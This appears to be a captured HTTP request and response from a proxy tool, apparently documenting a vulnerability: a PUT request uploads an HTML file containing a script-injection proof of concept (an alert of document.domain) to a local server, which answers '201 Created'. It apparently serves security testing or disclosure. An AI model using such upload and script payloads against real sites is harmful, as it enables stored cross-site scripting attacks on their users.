 Request
Pretty Raw Hex \n
1 PUT /docs/test2.html HTTP/1.1
2 Host: localhost:8000
3 sec-ch-ua: "Not_A Brand";v="8", "Chromium";v="120"
4 sec-ch-ua-mobile: ?0
5 sec-ch-ua-platform: "macOS"
6 Upgrade-Insecure-Requests: 1
7 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64)
AppleWebKit/537.36 (KHTML, like Gecko) Chrome/120.0.6099.216
Safari/537.36
8 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/
webp,image/apng,*/*;q=0.8,application/signed-exchange;v=b3;q=0.7
9 Sec-Fetch-Site: none
10 Sec-Fetch-Mode: navigate
11 Sec-Fetch-User: ?1
12 Sec-Fetch-Dest: document
13 Accept-Encoding: gzip, deflate, br
14 Accept-Language: en-US,en;q=0.9
15 Connection: close
16 Content-Length: 44
17
18 <script>
19 alert(document.domain);
20 </script>
Response
Pretty Raw Hex Render
1 HTTP/1.1 201 Created
2 Content-Type: text/html; charset=utf-8
3 Etag: "17b0f41c50428f782c"
4 Date: Mon, 05 Feb 2024 11:31:01 GMT
5 Content-Length: 7
6 Connection: close
7
8 Created